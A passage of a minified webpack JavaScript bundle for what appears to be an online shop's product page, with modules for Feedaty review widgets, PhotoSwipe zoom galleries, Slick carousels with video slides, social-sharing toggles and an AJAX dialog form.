function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;return function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3e3;return Promise.race([e,new Promise(function(e,o){return setTimeout(function(){return o(new Error("Timeout Feedaty"))},t)})])}(n.default.execute("product.get.feedaty",{color:this.config.color,pid:this.config.pid}),2e3).then(function(o){if(!o||"string"!=typeof o)throw new Error("Feedaty error");if(o.includes('<div id="noFeedaty"'))return e(".ratingContainer").html(o),void e(".feedatyReviews").html(o);var i=o.split('<p class="h-hidden"/>');e(".ratingContainer").html(i[0]||""),e(".feedatyReviews").html(i[1]||""),"function"==typeof t.addEventListenerTooltip&&t.addEventListenerTooltip(),"function"==typeof t.addEventListenerTooltipClose&&t.addEventListenerTooltipClose()}).catch(function(t){console.warn(t),e(".ratingContainer").html('<div class="no-rating"></div>'),e(".feedatyReviews").html("")})}},{key:"addEventListenerTooltip",value:function(){e("body").on("click",".js-feedaty-tooltip",function(t){var o=e(t.target);o.hasClass("js-feedaty-active-tooltip")||e(".js-feedaty-active-tooltip").removeClass("js-feedaty-active-tooltip"),o.toggleClass("js-feedaty-active-tooltip")})}},{key:"addEventListenerTooltipClose",value:function(){e("body").on("click",".js-feedaty-tooltip-close",function(t){e(t.target).parents(".js-feedaty-container").find(".js-feedaty-tooltip").toggleClass("js-feedaty-active-tooltip")})}}]),o}();t.default=s}).call(this,o(0))},113:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s,l,u=function(t){function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(a.__proto__||Object.getPrototypeOf(a)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n.default),i(a,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"init",this).call(this),this.hideHint(),this.config=e.extend({},this.config,this.config.jsonConfig),delete this.config.jsonConfig,this.loadPhotoSwipe(),r.default.on("imageCarousel.slideIndex",function(e){e<t.config.zoomImages.length&&(t.config.zoomImages.splice(e,1),t.loadPhotoSwipe())})}},{key:"loadPhotoSwipe",value:function(){var t=this,i=e(document).find(".js-product-thumbnails").children("li").length;e(document).find(".js-zoomGalleryTotalSlide").html(i);var n=this.$el.attr("data-index"),r=parseInt(n,10);isNaN(r)||(this.config.index=r),Promise.all([o.e(19).then(o.t.bind(null,323,7)).then(function(e){s=e.default}),o.e(18).then(o.t.bind(null,324,7)).then(function(e){l=e.default})]).then(function(){Promise.all(t.updateImageSizes(t.config.zoomImages)).then(function(e){t.initPhotoSwipe(e)})})}},{key:"hideHint",value:function(){var e=this;setTimeout(function(){e.$el.find(".js-zoom-message").hide()},2e3)}},{key:"initPhotoSwipe",value:function(t){var o=this,i=this.$el.find(".pswp"),n=new s(i[0],l,t,this.config);this.photoSwipe=n,this.currentIndex=this.config.index,n.listen("parseVerticalMargin",function(e){var t=e.vGap;t.top=50,t.bottom=100}),n.listen("open",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!0}),requestAnimationFrame(function(){return o.syncSlickCarousel(o.currentIndex)})}),n.listen("close",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!1})}),n.listen("beforeChange",function(){var e=o.currentIndex,t=n.getCurrentIndex();o.currentIndex=t,o.updateDotsClass(t,e),o.forceUpdateSlick(t),o.emitter.emit("changeSlide",t)}),n.listen("doubleTap",function(t){window.matchMedia("(hover: none)").matches&&e(document).find(".b-pdp__zoom-thumbs").toggle()}),n.shout("open");try{n.init()}catch(e){return!0}}},{key:"syncSlickCarousel",value:function(t){var o=e(".b-pdp__zoom-thumbs .js-product-thumbnails");o.length&&o.hasClass("slick-initialized")&&o.slick("slickGoTo",t)}},{key:"updateDotsClass",value:function(t,o){if((o||0===o)&&this.$el.removeClass("zoom-dot-"+o),t||0===t){this.$el.addClass("zoom-dot-"+t);var i=t+1;e(document).find(".js-zoomGalleryCurrentSlide").html(i),this.syncSlickCarousel(t)}}},{key:"forceUpdateSlick",value:function(t){(t||0===t)&&(e(".js-product-thumbnails .slick-dots li.slick-active").removeClass("slick-active"),e(".js-product-thumbnails .slick-dots li").eq(t).addClass("slick-active"))}},{key:"goTo",value:function(e){!this.currentIndex&&0!==this.currentIndex||e===this.currentIndex||this.photoSwipe.goTo(e)}},{key:"updateImageSizes",value:function(e){return e.map(function(e){return new Promise(function(t){var o=new Image;o.onload=function(){e.h=o.height,e.w=o.width,t(e)},o.src=e.src})})}},{key:"configDefault",get:function(){return{showHideOpacity:!0,pinchToClose:!1,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,escKey:!1,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["top-bar"],getDoubleTapZoom:function(t,o){t&&e(document).find(".b-pdp__zoom-thumbs").toggle();return o.initialZoomLevel<1?1.5:2}}}}]),a}();t.default=u}).call(this,o(0))},118:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0},r=c(o(23)),a=c(o(246)),s=c(o(247)),l=c(o(248)),u=c(o(260));function c(e){return e&&e.__esModule?e:{default:e}}var f=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("click",".js-click-to-zoom",this.zoomDialog),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlick",this).call(this),e(".js-product-main-carousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)}),e(document).on("click",".ui-dialog-titlebar-close",function(){setTimeout(function(){e(".ui-dialog").removeClass("product_zoom b-pdp__zoom-wrapper")},0)}),e(document).on("click",".js-goto-look",function(t){if(t.preventDefault(),t.stopPropagation(),e(".js-pdp-look-module").length>0){var o=e(".b-header__banner").height(),i=e(".js-pdp-look-module").offset().top-o;e("html, body").animate({scrollTop:i},500)}})}},{key:"stopTouch",value:function(){}},{key:"onSlideChange",value:function(t,i,r,s,l){var u=this.$el.find("[data-slick-index='"+l+"']");e(u).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"isYTPlayerLoaded",this).call(this)?(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlickSize",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideo",this).call(this)):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this):(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=l,n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"onSlideChange",this).call(this,t,i,r,s,l)}},{key:"zoomDialog",value:function(t,i){var r=this;if(i.preventDefault(),!(e(i.target).hasClass("js-goto-look")||e(i.target).closest(".js-goto-look").length>0)){var c=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this);var f=this.config.url,p=0;e(t).find("#player").length>0&&(p=1),f=s.default.appendParamsToUrl(f,{imageno:e(t).data("index"),mobile:l.default.isMobileView(),touch:u.default.hasTouch,isvideo:p});var d=a.default.isOpen(),h=d?a.default.getCurrent():null;a.default.open({target:"#js-item_zoom",url:f,options:{dialogClass:"product_zoom b-pdp__zoom-wrapper",close:function(){n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",r).call(r),d&&h?a.default.restore(h):a.default.close()}},callback:function(){e(t).find("#player").length>0&&(c.loadZoomVideo(),e(".js-product-zoom-video").show()),setTimeout(function(){e(".ui-dialog").addClass("product_zoom b-pdp__zoom-wrapper")},0)}})}}},{key:"loadZoomVideo",value:function(){e(".js-product-zoom-video").show(),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayerZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideoZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),e(".js-product-zoom-video").show()}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),o}();t.default=f}).call(this,o(0))},122:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$socialSharingItems=this.$el.find(".js-social-sharing-list"),this.$socialSharingContainer=this.$el.find(".js-social-sharing"),this.event("click",".js-social-sharing",this.showShare),this.event("click",".js-socialwall-image",this.goToTop)}},{key:"showShare",value:function(){var e=this;clearTimeout(),this.$socialSharingContainer.addClass("b-social-sharing-list"),this.$socialSharingItems.removeClass("h-hidden"),setTimeout(function(){e.$socialSharingItems.addClass("h-hidden"),e.$socialSharingContainer.removeClass("b-social-sharing-list")},8e3)}},{key:"goToTop",value:function(){e("html, body").animate({scrollTop:e("#js-socialwall-anchor").offset().top-30},600)}}]),o}();t.default=r}).call(this,o(0))},124:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=r(o(20));r(o(4));function r(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.addEventListener()}},{key:"addEventListener",value:function(){e("body").on("click",".js-showToggle",function(t){var o=e(t.currentTarget),i=o.find(".js-showMore"),n=o.find(".js-showLess"),r=o.find("svg"),a=o.closest(".js-store-detail").find(".b-find-store__address-description");i.toggleClass("h-hidden"),n.toggleClass("h-hidden"),a.toggleClass("b-showMore"),r.toggleClass("b-rotate")})}}]),o}();t.default=a}).call(this,o(0))},150:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),r=s(o(254)),a=s(o(246));s(o(249));function s(e){return e&&e.__esModule?e:{default:e}}var l=s(o(4)).default.getEmitter("dialogSubmit"),u=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),n(o,[{key:"init",value:function(){this.$el.find('[data-action="custom-close"]').on("click",this.customClose.bind(this)),this.$el.find('button[type="submit"]').on("click",this.onSubmitAjax.bind(this)),this.focusCssClassListener()}},{key:"onSubmitAjax",value:function(t){t.preventDefault();var o=this.$el,n=o.find('button[type="submit"]');if(this.isChildsValid()){var r=o.serialize();-1===(r+="&"+n.attr("name")+"=").indexOf("ajax")&&(r+="&format=ajax"),e.ajax({type:this.$el.attr("method"),url:o.attr("action"),data:r,success:function(t){e(t).filter("#pw-reset").length>0&&(config.options.title=e(t).filter("#pw-reset").text());e("body").attr("data-modal-old-class")&&e("body").attr("data-modal-old-class"),this.config&&"emailMe"in this.config&&l.emit("emailme.subscribed",{product:this.config.productDetails,variationId:this.config.variationId}),"string"==typeof t?a.default.$container.html(t):"object"===(void 0===t?"undefined":i(t))&&page.redirect(t.redirectUrl)},failure:function(){return!1}})}}},{key:"focusCssClassListener",value:function(){e(".b-text-input").on("focusin",function(t){e(t.target).closest(".b-form__row").addClass("b-focus")}).on("focusout",function(t){var o=e(t.target).closest(".b-form__row");o.hasClass("state-valid")||""!==e(t.target).val()||o.removeClass("b-focus")})}},{key:"onCancel",value:function(){return a.default.close(),!1}},{key:"customClose",value:function(){a.default.close()}}]),o}();t.default=u}).call(this,o(0))},169:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0},r=c(o(23)),a=c(o(246)),s=c(o(247)),l=c(o(248)),u=c(o(260));function c(e){return e&&e.__esModule?e:{default:e}}var f=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("click",".js-click-to-zoom",this.zoomDialog),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlick",this).call(this),e(".js-product-main-carousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)})}},{key:"stopTouch",value:function(){}},{key:"onSlideChange",value:function(t,i,r,s,l){var u=this.$el.find("[data-slick-index='"+l+"']");e(u).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"isYTPlayerLoaded",this).call(this)?(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlickSize",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideo",this).call(this)):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this):(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=l,n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"onSlideChange",this).call(this,t,i,r,s,l)}},{key:"zoomDialog",value:function(t,i){var r=this;i.preventDefault();var c=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this);var f=this.config.url,p=0;e(t).find("#player").length>0&&(p=1),f=s.default.appendParamsToUrl(f,{imageno:this.executeSlickFn("slickCurrentSlide"),mobile:l.default.isMobileView(),touch:u.default.hasTouch,isvideo:p});var d=a.default.isOpen(),h=d?a.default.getCurrent():null;a.default.open({target:"#js-item_zoom",url:f,options:{dialogClass:"product_zoom b-pdp__zoom-wrapper",close:function(){n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",r).call(r),d&&h?a.default.restore(h):a.default.close()}},callback:function(){e(t).find("#player").length>0&&(c.loadZoomVideo(),e(".js-product-zoom-video").show())}})}},{key:"loadZoomVideo",value:function(){e(".js-product-zoom-video").show(),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayerZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideoZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),e(".js-product-zoom-video").show()}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),o}();t.default=f}).call(this,o(0))},170:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(23));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("setPosition",this.setPosition),e(".js-cmp-alternativeImageCarousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)})}},{key:"setPosition",value:function(e,t,o){o.options&&o.options.slidesToShow&&o.options.slidesToShow>=o.slideCount&&o.setCSS(o.getLeft(0))}}]),o}();t.default=r}).call(this,o(0))},172:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$socialSharingItems=this.$el.find(".js-social-sharing-list"),this.event("click",".js-social-sharing",this.toggleShare),this.event("click",".js-socialwall-image",this.goToTop)}},{key:"toggleShare",value:function(){this.$socialSharingItems.toggleClass("h-hidden")}},{key:"goToTop",value:function(){e("html, body").animate({scrollTop:e("#js-socialwall-anchor").offset().top-30},600)}}]),o}();t.default=r}).call(this,o(0))},174:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=r(o(20));function r(e){return e&&e.__esModule?e:{default:e}}var a=r(o(4)).default.getEmitter("shareProduct"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",this.shareProduct)}},{key:"shareProduct",value:function(){a.emit("beforeShare",{productId:this.config.productId,shareNetwork:this.config.shareNetwork})}}]),t}();t.default=s},179:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("zoomCarousel","changeSlide",this.updateSlickCarousel),this.onChild("zoomCarouselAlternative","changeSlide",this.updatePhotoswipeCarousel)}},{key:"updateSlickCarousel",value:function(e){this.callFnForId("zoomCarouselAlternative","executeSlickFn","slickGoTo",e)}},{key:"updatePhotoswipeCarousel",value:function(e){this.callFnForId("zoomCarousel","goTo",e)}}]),t}();t.default=r},180:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var 